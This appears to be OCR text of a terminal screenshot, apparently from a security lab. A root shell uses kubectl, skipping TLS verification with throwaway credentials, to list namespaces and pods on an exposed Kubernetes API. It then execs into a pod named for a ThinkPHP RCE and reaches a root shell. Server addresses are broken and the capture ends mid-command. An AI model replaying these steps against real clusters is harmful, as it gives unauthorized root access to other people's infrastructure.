 ┌──(root㉿ bohemian)-[~]
└─# kubectl --insecure-skip-tls-verify -s https://1 :6443 get namespace
Please enter Username: asd
Please enter Password: NAME STATUS AGE
default Active 5h41m
kube-node-lease Active 5h41m
kube-public Active 5h41m
kube-system Active 5h41m
kubernetes-dashboard Active 5h40m
metarget Active 5h19m
┌──(root㉿ bohemian)-[~]
└─# kubectl --insecure-skip-tls-verify -s https://1 :6443 --namespace=default exec -it ubuntu bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
Please enter Username:
asd
Please enter Password: error: unable to upgrade connection: container not found ("ubuntu")
┌──(root㉿ bohemian)-[~]
└─# kubectl --insecure-skip-tls-verify -s https://1 :6443 get pods -n metarget
Please enter Username:
asd
Please enter Password: NAME READY STATUS RESTARTS AGE
thinkphp-5-0-23-rce-web-7bb696c45b-h7p5x 1/1 Running 0 5h22m
┌──(root㉿ bohemian)-[~]
└─# kubectl --insecure-skip-tls-verify -s https:// 3 exec -n metarget -it thinkphp-5-0-23-rce-web-7bb696c45b-h7p5x sh
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
Please enter Username: asd
Please enter Password: #
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /
#
# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
# cd /va ^H=^H